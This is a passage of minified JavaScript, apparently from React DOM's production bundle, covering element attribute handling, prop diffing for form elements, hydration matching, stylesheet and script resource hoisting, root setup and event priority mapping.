a=="boolean"){e.removeAttribute(n);break}a=Hi(""+a),e.setAttribute(n,a);break;case"onClick":a!=null&&(e.onclick=zs);break;case"onScroll":a!=null&&he("scroll",e);break;case"onScrollEnd":a!=null&&he("scrollend",e);break;case"dangerouslySetInnerHTML":if(a!=null){if(typeof a!="object"||!("__html"in a))throw Error(s(61));if(n=a.__html,n!=null){if(u.children!=null)throw Error(s(60));e.innerHTML=n}}break;case"multiple":e.multiple=a&&typeof a!="function"&&typeof a!="symbol";break;case"muted":e.muted=a&&typeof a!="function"&&typeof a!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(a==null||typeof a=="function"||typeof a=="boolean"||typeof a=="symbol"){e.removeAttribute("xlink:href");break}n=Hi(""+a),e.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":a!=null&&typeof a!="function"&&typeof a!="symbol"?e.setAttribute(n,""+a):e.removeAttribute(n);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":a&&typeof a!="function"&&typeof a!="symbol"?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":a===!0?e.setAttribute(n,""):a!==!1&&a!=null&&typeof a!="function"&&typeof a!="symbol"?e.setAttribute(n,a):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":a!=null&&typeof a!="function"&&typeof a!="symbol"&&!isNaN(a)&&1<=a?e.setAttribute(n,a):e.removeAttribute(n);break;case"rowSpan":case"start":a==null||typeof a=="function"||typeof a=="symbol"||isNaN(a)?e.removeAttribute(n):e.setAttribute(n,a);break;case"popover":he("beforetoggle",e),he("toggle",e),Ni(e,"popover",a);break;case"xlinkActuate":Pt(e,"http://www.w3.org/1999/xlink","xlink:actuate",a);break;case"xlinkArcrole":Pt(e,"http://www.w3.org/1999/xlink","xlink:arcrole",a);break;case"xlinkRole":Pt(e,"http://www.w3.org/1999/xlink","xlink:role",a);break;case"xlinkShow":Pt(e,"http://www.w3.org/1999/xlink","xlink:show",a);break;case"xlinkTitle":Pt(e,"http://www.w3.org/1999/xlink","xlink:title",a);break;case"xlinkType":Pt(e,"http://www.w3.org/1999/xlink","xlink:type",a);break;case"xmlBase":Pt(e,"http://www.w3.org/XML/1998/namespace","xml:base",a);break;case"xmlLang":Pt(e,"http://www.w3.org/XML/1998/namespace","xml:lang",a);break;case"xmlSpace":Pt(e,"http://www.w3.org/XML/1998/namespace","xml:space",a);break;case"is":Ni(e,"is",a);break;case"innerText":case"textContent":break;default:(!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N")&&(n=M1.get(n)||n,Ni(e,n,a))}}function Zo(e,t,n,a,u,o){switch(n){case"style":Md(e,a,o);break;case"dangerouslySetInnerHTML":if(a!=null){if(typeof a!="object"||!("__html"in a))throw Error(s(61));if(n=a.__html,n!=null){if(u.children!=null)throw Error(s(60));e.innerHTML=n}}break;case"children":typeof a=="string"?Ea(e,a):(typeof a=="number"||typeof a=="bigint")&&Ea(e,""+a);break;case"onScroll":a!=null&&he("scroll",e);break;case"onScrollEnd":a!=null&&he("scrollend",e);break;case"onClick":a!=null&&(e.onclick=zs);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!gd.hasOwnProperty(n))e:{if(n[0]==="o"&&n[1]==="n"&&(u=n.endsWith("Capture"),t=n.slice(2,u?n.length-7:void 0),o=e[lt]||null,o=o!=null?o[n]:null,typeof o=="function"&&e.removeEventListener(t,o,u),typeof a=="function")){typeof o!="function"&&o!==null&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,a,u);break e}n in e?e[n]=a:a===!0?e.setAttribute(n,""):Ni(e,n,a)}}}function Fe(e,t,n){switch(t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":he("error",e),he("load",e);var a=!1,u=!1,o;for(o in n)if(n.hasOwnProperty(o)){var d=n[o];if(d!=null)switch(o){case"src":a=!0;break;case"srcSet":u=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(s(137,t));default:Oe(e,t,o,d,n,null)}}u&&Oe(e,t,"srcSet",n.srcSet,n,null),a&&Oe(e,t,"src",n.src,n,null);return;case"input":he("invalid",e);var v=o=d=u=null,b=null,M=null;for(a in n)if(n.hasOwnProperty(a)){var L=n[a];if(L!=null)switch(a){case"name":u=L;break;case"type":d=L;break;case"checked":b=L;break;case"defaultChecked":M=L;break;case"value":o=L;break;case"defaultValue":v=L;break;case"children":case"dangerouslySetInnerHTML":if(L!=null)throw Error(s(137,t));break;default:Oe(e,t,a,L,n,null)}}xd(e,o,v,b,M,d,u,!1),Li(e);return;case"select":he("invalid",e),a=d=o=null;for(u in n)if(n.hasOwnProperty(u)&&(v=n[u],v!=null))switch(u){case"value":o=v;break;case"defaultValue":d=v;break;case"multiple":a=v;default:Oe(e,t,u,v,n,null)}t=o,n=d,e.multiple=!!a,t!=null?Ta(e,!!a,t,!1):n!=null&&Ta(e,!!a,n,!0);return;case"textarea":he("invalid",e),o=u=a=null;for(d in n)if(n.hasOwnProperty(d)&&(v=n[d],v!=null))switch(d){case"value":a=v;break;case"defaultValue":u=v;break;case"children":o=v;break;case"dangerouslySetInnerHTML":if(v!=null)throw Error(s(91));break;default:Oe(e,t,d,v,n,null)}Ad(e,a,u,o),Li(e);return;case"option":for(b in n)if(n.hasOwnProperty(b)&&(a=n[b],a!=null))switch(b){case"selected":e.selected=a&&typeof a!="function"&&typeof a!="symbol";break;default:Oe(e,t,b,a,n,null)}return;case"dialog":he("beforetoggle",e),he("toggle",e),he("cancel",e),he("close",e);break;case"iframe":case"object":he("load",e);break;case"video":case"audio":for(a=0;a<Il.length;a++)he(Il[a],e);break;case"image":he("error",e),he("load",e);break;case"details":he("toggle",e);break;case"embed":case"source":case"link":he("error",e),he("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(M in n)if(n.hasOwnProperty(M)&&(a=n[M],a!=null))switch(M){case"children":case"dangerouslySetInnerHTML":throw Error(s(137,t));default:Oe(e,t,M,a,n,null)}return;default:if(su(t)){for(L in n)n.hasOwnProperty(L)&&(a=n[L],a!==void 0&&Zo(e,t,L,a,n,void 0));return}}for(v in n)n.hasOwnProperty(v)&&(a=n[v],a!=null&&Oe(e,t,v,a,n,null))}function Wb(e,t,n,a){switch(t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var u=null,o=null,d=null,v=null,b=null,M=null,L=null;for(N in n){var H=n[N];if(n.hasOwnProperty(N)&&H!=null)switch(N){case"checked":break;case"value":break;case"defaultValue":b=H;default:a.hasOwnProperty(N)||Oe(e,t,N,null,a,H)}}for(var C in a){var N=a[C];if(H=n[C],a.hasOwnProperty(C)&&(N!=null||H!=null))switch(C){case"type":o=N;break;case"name":u=N;break;case"checked":M=N;break;case"defaultChecked":L=N;break;case"value":d=N;break;case"defaultValue":v=N;break;case"children":case"dangerouslySetInnerHTML":if(N!=null)throw Error(s(137,t));break;default:N!==H&&Oe(e,t,C,N,a,H)}}lu(e,d,v,b,M,L,o,u);return;case"select":N=d=v=C=null;for(o in n)if(b=n[o],n.hasOwnProperty(o)&&b!=null)switch(o){case"value":break;case"multiple":N=b;default:a.hasOwnProperty(o)||Oe(e,t,o,null,a,b)}for(u in a)if(o=a[u],b=n[u],a.hasOwnProperty(u)&&(o!=null||b!=null))switch(u){case"value":C=o;break;case"defaultValue":v=o;break;case"multiple":d=o;default:o!==b&&Oe(e,t,u,o,a,b)}t=v,n=d,a=N,C!=null?Ta(e,!!n,C,!1):!!a!=!!n&&(t!=null?Ta(e,!!n,t,!0):Ta(e,!!n,n?[]:"",!1));return;case"textarea":N=C=null;for(v in n)if(u=n[v],n.hasOwnProperty(v)&&u!=null&&!a.hasOwnProperty(v))switch(v){case"value":break;case"children":break;default:Oe(e,t,v,null,a,u)}for(d in a)if(u=a[d],o=n[d],a.hasOwnProperty(d)&&(u!=null||o!=null))switch(d){case"value":C=u;break;case"defaultValue":N=u;break;case"children":break;case"dangerouslySetInnerHTML":if(u!=null)throw Error(s(91));break;default:u!==o&&Oe(e,t,d,u,a,o)}wd(e,C,N);return;case"option":for(var ue in n)if(C=n[ue],n.hasOwnProperty(ue)&&C!=null&&!a.hasOwnProperty(ue))switch(ue){case"selected":e.selected=!1;break;default:Oe(e,t,ue,null,a,C)}for(b in a)if(C=a[b],N=n[b],a.hasOwnProperty(b)&&C!==N&&(C!=null||N!=null))switch(b){case"selected":e.selected=C&&typeof C!="function"&&typeof C!="symbol";break;default:Oe(e,t,b,C,a,N)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var se in n)C=n[se],n.hasOwnProperty(se)&&C!=null&&!a.hasOwnProperty(se)&&Oe(e,t,se,null,a,C);for(M in a)if(C=a[M],N=n[M],a.hasOwnProperty(M)&&C!==N&&(C!=null||N!=null))switch(M){case"children":case"dangerouslySetInnerHTML":if(C!=null)throw Error(s(137,t));break;default:Oe(e,t,M,C,a,N)}return;default:if(su(t)){for(var Me in n)C=n[Me],n.hasOwnProperty(Me)&&C!==void 0&&!a.hasOwnProperty(Me)&&Zo(e,t,Me,void 0,a,C);for(L in a)C=a[L],N=n[L],!a.hasOwnProperty(L)||C===N||C===void 0&&N===void 0||Zo(e,t,L,C,a,N);return}}for(var A in n)C=n[A],n.hasOwnProperty(A)&&C!=null&&!a.hasOwnProperty(A)&&Oe(e,t,A,null,a,C);for(H in a)C=a[H],N=n[H],!a.hasOwnProperty(H)||C===N||C==null&&N==null||Oe(e,t,H,C,a,N)}var ko=null,Ko=null;function _s(e){return e.nodeType===9?e:e.ownerDocument}function Oh(e){switch(e){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function Mh(e,t){if(e===0)switch(t){case"svg":return 1;case"math":return 2;default:return 0}return e===1&&t==="foreignObject"?0:e}function Po(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.children=="bigint"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Jo=null;function $b(){var e=window.event;return e&&e.type==="popstate"?e===Jo?!1:(Jo=e,!0):(Jo=null,!1)}var zh=typeof setTimeout=="function"?setTimeout:void 0,eS=typeof clearTimeout=="function"?clearTimeout:void 0,_h=typeof Promise=="function"?Promise:void 0,tS=typeof queueMicrotask=="function"?queueMicrotask:typeof _h<"u"?function(e){return _h.resolve(null).then(e).catch(nS)}:zh;function nS(e){setTimeout(function(){throw e})}function Un(e){return e==="head"}function Ch(e,t){var n=t,a=0,u=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n==="/$"){if(0<a&&8>a){n=a;var d=e.ownerDocument;if(n&1&&$l(d.documentElement),n&2&&$l(d.body),n&4)for(n=d.head,$l(n),d=n.firstChild;d;){var v=d.nextSibling,b=d.nodeName;d[pl]||b==="SCRIPT"||b==="STYLE"||b==="LINK"&&d.rel.toLowerCase()==="stylesheet"||n.removeChild(d),d=v}}if(u===0){e.removeChild(o),ri(t);return}u--}else n==="$"||n==="$?"||n==="$!"?u++:a=n.charCodeAt(0)-48;else a=0;n=o}while(n);ri(t)}function Fo(e){var t=e.firstChild;for(t&&t.nodeType===10&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case"HTML":case"HEAD":case"BODY":Fo(n),eu(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(n.rel.toLowerCase()==="stylesheet")continue}e.removeChild(n)}}function aS(e,t,n,a){for(;e.nodeType===1;){var u=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!a&&(e.nodeName!=="INPUT"||e.type!=="hidden"))break}else if(a){if(!e[pl])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if(o=e.getAttribute("rel"),o==="stylesheet"&&e.hasAttribute("data-precedence"))break;if(o!==u.rel||e.getAttribute("href")!==(u.href==null||u.href===""?null:u.href)||e.getAttribute("crossorigin")!==(u.crossOrigin==null?null:u.crossOrigin)||e.getAttribute("title")!==(u.title==null?null:u.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(o=e.getAttribute("src"),(o!==(u.src==null?null:u.src)||e.getAttribute("type")!==(u.type==null?null:u.type)||e.getAttribute("crossorigin")!==(u.crossOrigin==null?null:u.crossOrigin))&&o&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else if(t==="input"&&e.type==="hidden"){var o=u.name==null?null:""+u.name;if(u.type==="hidden"&&e.getAttribute("name")===o)return e}else return e;if(e=Nt(e.nextSibling),e===null)break}return null}function lS(e,t,n){if(t==="")return null;for(;e.nodeType!==3;)if((e.nodeType!==1||e.nodeName!=="INPUT"||e.type!=="hidden")&&!n||(e=Nt(e.nextSibling),e===null))return null;return e}function Io(e){return e.data==="$!"||e.data==="$?"&&e.ownerDocument.readyState==="complete"}function iS(e,t){var n=e.ownerDocument;if(e.data!=="$?"||n.readyState==="complete")t();else{var a=function(){t(),n.removeEventListener("DOMContentLoaded",a)};n.addEventListener("DOMContentLoaded",a),e._reactRetry=a}}function Nt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?"||t==="F!"||t==="F")break;if(t==="/$")return null}}return e}var Wo=null;function Dh(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}function Nh(e,t,n){switch(t=_s(n),e){case"html":if(e=t.documentElement,!e)throw Error(s(452));return e;case"head":if(e=t.head,!e)throw Error(s(453));return e;case"body":if(e=t.body,!e)throw Error(s(454));return e;default:throw Error(s(451))}}function $l(e){for(var t=e.attributes;t.length;)e.removeAttributeNode(t[0]);eu(e)}var _t=new Map,Rh=new Set;function Cs(e){return typeof e.getRootNode=="function"?e.getRootNode():e.nodeType===9?e:e.ownerDocument}var on=Q.d;Q.d={f:sS,r:rS,D:uS,C:oS,L:fS,m:cS,X:mS,S:dS,M:pS};function sS(){var e=on.f(),t=Ts();return e||t}function rS(e){var t=va(e);t!==null&&t.tag===5&&t.type==="form"?$m(t):on.r(e)}var Ia=typeof document>"u"?null:document;function Lh(e,t,n){var a=Ia;if(a&&typeof t=="string"&&t){var u=Et(t);u='link[rel="'+e+'"][href="'+u+'"]',typeof n=="string"&&(u+='[crossorigin="'+n+'"]'),Rh.has(u)||(Rh.add(u),e={rel:e,crossOrigin:n,href:t},a.querySelector(u)===null&&(t=a.createElement("link"),Fe(t,"link",e),Qe(t),a.head.appendChild(t)))}}function uS(e){on.D(e),Lh("dns-prefetch",e,null)}function oS(e,t){on.C(e,t),Lh("preconnect",e,t)}function fS(e,t,n){on.L(e,t,n);var a=Ia;if(a&&e&&t){var u='link[rel="preload"][as="'+Et(t)+'"]';t==="image"&&n&&n.imageSrcSet?(u+='[imagesrcset="'+Et(n.imageSrcSet)+'"]',typeof n.imageSizes=="string"&&(u+='[imagesizes="'+Et(n.imageSizes)+'"]')):u+='[href="'+Et(e)+'"]';var o=u;switch(t){case"style":o=Wa(e);break;case"script":o=$a(e)}_t.has(o)||(e=y({rel:"preload",href:t==="image"&&n&&n.imageSrcSet?void 0:e,as:t},n),_t.set(o,e),a.querySelector(u)!==null||t==="style"&&a.querySelector(ei(o))||t==="script"&&a.querySelector(ti(o))||(t=a.createElement("link"),Fe(t,"link",e),Qe(t),a.head.appendChild(t)))}}function cS(e,t){on.m(e,t);var n=Ia;if(n&&e){var a=t&&typeof t.as=="string"?t.as:"script",u='link[rel="modulepreload"][as="'+Et(a)+'"][href="'+Et(e)+'"]',o=u;switch(a){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":o=$a(e)}if(!_t.has(o)&&(e=y({rel:"modulepreload",href:e},t),_t.set(o,e),n.querySelector(u)===null)){switch(a){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(n.querySelector(ti(o)))return}a=n.createElement("link"),Fe(a,"link",e),Qe(a),n.head.appendChild(a)}}}function dS(e,t,n){on.S(e,t,n);var a=Ia;if(a&&e){var u=ya(a).hoistableStyles,o=Wa(e);t=t||"default";var d=u.get(o);if(!d){var v={loading:0,preload:null};if(d=a.querySelector(ei(o)))v.loading=5;else{e=y({rel:"stylesheet",href:e,"data-precedence":t},n),(n=_t.get(o))&&$o(e,n);var b=d=a.createElement("link");Qe(b),Fe(b,"link",e),b._p=new Promise(function(M,L){b.onload=M,b.onerror=L}),b.addEventListener("load",function(){v.loading|=1}),b.addEventListener("error",function(){v.loading|=2}),v.loading|=4,Ds(d,t,a)}d={type:"stylesheet",instance:d,count:1,state:v},u.set(o,d)}}}function mS(e,t){on.X(e,t);var n=Ia;if(n&&e){var a=ya(n).hoistableScripts,u=$a(e),o=a.get(u);o||(o=n.querySelector(ti(u)),o||(e=y({src:e,async:!0},t),(t=_t.get(u))&&ef(e,t),o=n.createElement("script"),Qe(o),Fe(o,"link",e),n.head.appendChild(o)),o={type:"script",instance:o,count:1,state:null},a.set(u,o))}}function pS(e,t){on.M(e,t);var n=Ia;if(n&&e){var a=ya(n).hoistableScripts,u=$a(e),o=a.get(u);o||(o=n.querySelector(ti(u)),o||(e=y({src:e,async:!0,type:"module"},t),(t=_t.get(u))&&ef(e,t),o=n.createElement("script"),Qe(o),Fe(o,"link",e),n.head.appendChild(o)),o={type:"script",instance:o,count:1,state:null},a.set(u,o))}}function Uh(e,t,n,a){var u=(u=oe.current)?Cs(u):null;if(!u)throw Error(s(446));switch(e){case"meta":case"title":return null;case"style":return typeof n.precedence=="string"&&typeof n.href=="string"?(t=Wa(n.href),n=ya(u).hoistableStyles,a=n.get(t),a||(a={type:"style",instance:null,count:0,state:null},n.set(t,a)),a):{type:"void",instance:null,count:0,state:null};case"link":if(n.rel==="stylesheet"&&typeof n.href=="string"&&typeof n.precedence=="string"){e=Wa(n.href);var o=ya(u).hoistableStyles,d=o.get(e);if(d||(u=u.ownerDocument||u,d={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},o.set(e,d),(o=u.querySelector(ei(e)))&&!o._p&&(d.instance=o,d.state.loading=5),_t.has(e)||(n={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy},_t.set(e,n),o||hS(u,e,n,d.state))),t&&a===null)throw Error(s(528,""));return d}if(t&&a!==null)throw Error(s(529,""));return null;case"script":return t=n.async,n=n.src,typeof n=="string"&&t&&typeof t!="function"&&typeof t!="symbol"?(t=$a(n),n=ya(u).hoistableScripts,a=n.get(t),a||(a={type:"script",instance:null,count:0,state:null},n.set(t,a)),a):{type:"void",instance:null,count:0,state:null};default:throw Error(s(444,e))}}function Wa(e){return'href="'+Et(e)+'"'}function ei(e){return'link[rel="stylesheet"]['+e+"]"}function Hh(e){return y({},e,{"data-precedence":e.precedence,precedence:null})}function hS(e,t,n,a){e.querySelector('link[rel="preload"][as="style"]['+t+"]")?a.loading=1:(t=e.createElement("link"),a.preload=t,t.addEventListener("load",function(){return a.loading|=1}),t.addEventListener("error",function(){return a.loading|=2}),Fe(t,"link",n),Qe(t),e.head.appendChild(t))}function $a(e){return'[src="'+Et(e)+'"]'}function ti(e){return"script[async]"+e}function Bh(e,t,n){if(t.count++,t.instance===null)switch(t.type){case"style":var a=e.querySelector('style[data-href~="'+Et(n.href)+'"]');if(a)return t.instance=a,Qe(a),a;var u=y({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});return a=(e.ownerDocument||e).createElement("style"),Qe(a),Fe(a,"style",u),Ds(a,n.precedence,e),t.instance=a;case"stylesheet":u=Wa(n.href);var o=e.querySelector(ei(u));if(o)return t.state.loading|=4,t.instance=o,Qe(o),o;a=Hh(n),(u=_t.get(u))&&$o(a,u),o=(e.ownerDocument||e).createElement("link"),Qe(o);var d=o;return d._p=new Promise(function(v,b){d.onload=v,d.onerror=b}),Fe(o,"link",a),t.state.loading|=4,Ds(o,n.precedence,e),t.instance=o;case"script":return o=$a(n.src),(u=e.querySelector(ti(o)))?(t.instance=u,Qe(u),u):(a=n,(u=_t.get(o))&&(a=y({},n),ef(a,u)),e=e.ownerDocument||e,u=e.createElement("script"),Qe(u),Fe(u,"link",a),e.head.appendChild(u),t.instance=u);case"void":return null;default:throw Error(s(443,t.type))}else t.type==="stylesheet"&&(t.state.loading&4)===0&&(a=t.instance,t.state.loading|=4,Ds(a,n.precedence,e));return t.instance}function Ds(e,t,n){for(var a=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),u=a.length?a[a.length-1]:null,o=u,d=0;d<a.length;d++){var v=a[d];if(v.dataset.precedence===t)o=v;else if(o!==u)break}o?o.parentNode.insertBefore(e,o.nextSibling):(t=n.nodeType===9?n.head:n,t.insertBefore(e,t.firstChild))}function $o(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.title==null&&(e.title=t.title)}function ef(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.integrity==null&&(e.integrity=t.integrity)}var Ns=null;function Gh(e,t,n){if(Ns===null){var a=new Map,u=Ns=new Map;u.set(n,a)}else u=Ns,a=u.get(n),a||(a=new Map,u.set(n,a));if(a.has(e))return a;for(a.set(e,null),n=n.getElementsByTagName(e),u=0;u<n.length;u++){var o=n[u];if(!(o[pl]||o[$e]||e==="link"&&o.getAttribute("rel")==="stylesheet")&&o.namespaceURI!=="http://www.w3.org/2000/svg"){var d=o.getAttribute(t)||"";d=e+d;var v=a.get(d);v?v.push(o):a.set(d,[o])}}return a}function Yh(e,t,n){e=e.ownerDocument||e,e.head.insertBefore(n,t==="title"?e.querySelector("head > title"):null)}function gS(e,t,n){if(n===1||t.itemProp!=null)return!1;switch(e){case"meta":case"title":return!0;case"style":if(typeof t.precedence!="string"||typeof t.href!="string"||t.href==="")break;return!0;case"link":if(typeof t.rel!="string"||typeof t.href!="string"||t.href===""||t.onLoad||t.onError)break;switch(t.rel){case"stylesheet":return e=t.disabled,typeof t.precedence=="string"&&e==null;default:return!0}case"script":if(t.async&&typeof t.async!="function"&&typeof t.async!="symbol"&&!t.onLoad&&!t.onError&&t.src&&typeof t.src=="string")return!0}return!1}function jh(e){return!(e.type==="stylesheet"&&(e.state.loading&3)===0)}var ni=null;function vS(){}function yS(e,t,n){if(ni===null)throw Error(s(475));var a=ni;if(t.type==="stylesheet"&&(typeof n.media!="string"||matchMedia(n.media).matches!==!1)&&(t.state.loading&4)===0){if(t.instance===null){var u=Wa(n.href),o=e.querySelector(ei(u));if(o){e=o._p,e!==null&&typeof e=="object"&&typeof e.then=="function"&&(a.count++,a=Rs.bind(a),e.then(a,a)),t.state.loading|=4,t.instance=o,Qe(o);return}o=e.ownerDocument||e,n=Hh(n),(u=_t.get(u))&&$o(n,u),o=o.createElement("link"),Qe(o);var d=o;d._p=new Promise(function(v,b){d.onload=v,d.onerror=b}),Fe(o,"link",n),t.instance=o}a.stylesheets===null&&(a.stylesheets=new Map),a.stylesheets.set(t,e),(e=t.state.preload)&&(t.state.loading&3)===0&&(a.count++,t=Rs.bind(a),e.addEventListener("load",t),e.addEventListener("error",t))}}function bS(){if(ni===null)throw Error(s(475));var e=ni;return e.stylesheets&&e.count===0&&tf(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if(e.stylesheets&&tf(e,e.stylesheets),e.unsuspend){var a=e.unsuspend;e.unsuspend=null,a()}},6e4);return e.unsuspend=t,function(){e.unsuspend=null,clearTimeout(n)}}:null}function Rs(){if(this.count--,this.count===0){if(this.stylesheets)tf(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null,e()}}}var Ls=null;function tf(e,t){e.stylesheets=null,e.unsuspend!==null&&(e.count++,Ls=new Map,t.forEach(SS,e),Ls=null,Rs.call(e))}function SS(e,t){if(!(t.state.loading&4)){var n=Ls.get(e);if(n)var a=n.get(null);else{n=new Map,Ls.set(e,n);for(var u=e.querySelectorAll("link[data-precedence],style[data-precedence]"),o=0;o<u.length;o++){var d=u[o];(d.nodeName==="LINK"||d.getAttribute("media")!=="not all")&&(n.set(d.dataset.precedence,d),a=d)}a&&n.set(null,a)}u=t.instance,d=u.getAttribute("data-precedence"),o=n.get(d)||a,o===a&&n.set(null,u),n.set(d,u),this.count++,a=Rs.bind(this),u.addEventListener("load",a),u.addEventListener("error",a),o?o.parentNode.insertBefore(u,o.nextSibling):(e=e.nodeType===9?e.head:e,e.insertBefore(u,e.firstChild)),t.state.loading|=4}}var ai={$$typeof:Y,Provider:null,Consumer:null,_currentValue:V,_currentValue2:V,_threadCount:0};function TS(e,t,n,a,u,o,d,v){this.tag=1,this.containerInfo=e,this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Fr(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Fr(0),this.hiddenUpdates=Fr(null),this.identifierPrefix=a,this.onUncaughtError=u,this.onCaughtError=o,this.onRecoverableError=d,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=v,this.incompleteTransitions=new Map}function qh(e,t,n,a,u,o,d,v,b,M,L,H){return e=new TS(e,t,n,d,v,b,M,H),t=1,o===!0&&(t|=24),o=ht(3,null,null,t),e.current=o,o.stateNode=e,t=Uu(),t.refCount++,e.pooledCache=t,t.refCount++,o.memoizedState={element:a,isDehydrated:n,cache:t},Yu(o),e}function Vh(e){return e?(e=Ca,e):Ca}function Xh(e,t,n,a,u,o){u=Vh(u),a.context===null?a.context=u:a.pendingContext=u,a=En(t),a.payload={element:n},o=o===void 0?null:o,o!==null&&(a.callback=o),n=xn(e,a,t),n!==null&&(St(n,e,t),Rl(n,e,t))}function Qh(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function nf(e,t){Qh(e,t),(e=e.alternate)&&Qh(e,t)}function Zh(e){if(e.tag===13){var t=_a(e,67108864);t!==null&&St(t,e,67108864),nf(e,67108864)}}var Us=!0;function ES(e,t,n,a){var u=z.T;z.T=null;var o=Q.p;try{Q.p=2,af(e,t,n,a)}finally{Q.p=o,z.T=u}}function xS(e,t,n,a){var u=z.T;z.T=null;var o=Q.p;try{Q.p=8,af(e,t,n,a)}finally{Q.p=o,z.T=u}}function af(e,t,n,a){if(Us){var u=lf(a);if(u===null)Qo(e,t,a,Hs,n),Kh(e,a);else if(AS(u,e,t,n,a))a.stopPropagation();else if(Kh(e,a),t&4&&-1<wS.indexOf(e)){for(;u!==null;){var o=va(u);if(o!==null)switch(o.tag){case 3:if(o=o.stateNode,o.current.memoizedState.isDehydrated){var d=Zn(o.pendingLanes);if(d!==0){var v=o;for(v.pendingLanes|=2,v.entangledLanes|=2;d;){var b=1<<31-mt(d);v.entanglements[1]|=b,d&=~b}Xt(o),(xe&6)===0&&(bs=Gt()+500,Fl(0))}}break;case 13:v=_a(o,2),v!==null&&St(v,o,2),Ts(),nf(o,2)}if(o=lf(a),o===null&&Qo(e,t,a,Hs,n),o===u)break;u=o}u!==null&&a.stopPropagation()}else Qo(e,t,a,null,n)}}function lf(e){return e=uu(e),sf(e)}var Hs=null;function sf(e){if(Hs=null,e=ga(e),e!==null){var t=c(e);if(t===null)e=null;else{var n=t.tag;if(n===13){if(e=m(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return Hs=e,null}function kh(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 